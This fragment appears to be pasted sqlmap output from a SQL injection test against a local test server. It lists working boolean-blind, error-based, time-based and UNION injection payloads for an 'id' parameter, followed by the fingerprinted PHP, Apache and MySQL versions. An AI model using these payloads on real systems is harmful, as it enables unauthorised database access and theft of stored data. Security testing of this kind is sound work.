 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5590=5590 AND 'PPcF'='PPcF

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7162767a71,(SELECT (ELT(3858=3858,1))),0x71786b7a71),3858) AND 'wnJE'='wnJE

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)
    Payload: id=1' OR SLEEP(5)#

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-9216' UNION ALL SELECT NULL,CONCAT(0x7162767a71,0x634b6e696270426c5866564c48764e5947737a646f56427556424a6f7953434562756c4e49634f7a,0x71786b7a
71),NULL-- -
---
[16:22:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[16:22:08] [INFO] fetched data logged to text files under 'C:\Users\Coconet\AppData\Local\sqlmap\output\localhost'